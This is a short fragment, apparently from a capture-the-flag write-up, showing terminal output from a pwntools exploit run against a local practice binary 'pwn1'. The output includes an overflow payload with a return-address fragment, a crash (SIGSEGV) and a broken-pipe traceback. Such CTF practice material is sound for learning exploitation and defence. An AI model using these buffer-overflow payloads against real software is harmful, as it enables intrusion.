 └─# python pwn1-exp.py
[+] Starting local process './pwn1': pid 6101
/home/buuctf-pwn/pwn1-exp.py:5: BytesWarning: Text is not bytes; assuming ASCII, no guarantees.
  p.recvuntil("please input\n")
/home/buuctf-pwn/pwn1-exp.py:6: BytesWarning: Text is not bytes; assuming ISO-8859-1, no guarant
  p.sendline(payload)
[*] Switching to interactive mode
aaaaaaaaaaaaaaaaaaaaaaa\x96\x11
ok,bye!!!
[*] Got EOF while reading in interactive
$ ls
[*] Process './pwn1' stopped with exit code -11 (SIGSEGV) (pid 6101)
[*] Got EOF while sending in interactive
Traceback (most recent call last):
  File "/usr/local/lib/python3.9/dist-packages/pwnlib/tubes/process.py", line 746, in close
    fd.close()
BrokenPipeError: [Errno 32] Broken pipe